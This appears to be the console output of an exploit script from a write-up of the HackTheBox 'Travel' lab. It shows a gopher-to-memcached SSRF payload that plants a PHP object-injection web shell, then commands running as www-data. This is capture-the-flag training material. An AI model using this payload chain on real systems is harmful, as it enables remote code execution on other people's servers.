 python shell.py 238x49
[10.10.14.16]-[eu-vip-20] [0] → travel python shell.py
Loaded key
Injected payload: http://blog.travel.htb/awesome-rss/?custom_feed_url=gopher://127.1:11211/_%0d%0aset%20xct_4e5612ba079c530a6b1f148c0b352241%204%200%20139%0d%0aO:14:%22TemplateHelper%22:2:%7Bs:20:%22%00TemplateHelper%00file%22%3Bs:11:%22
esting.php%22%3Bs:20:%22%00TemplateHelper%00data%22%3Bs:30:%22%3C%3Fphp%20system%28%24_GET%5B%22cmd%22%5D%29%3B%20%3F%3E%22%3B%7D%0d%0a
Dropped shell at http://blog.travel.htb/wp-content/themes/twentytwenty/logs/testing.php?cmd=id
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$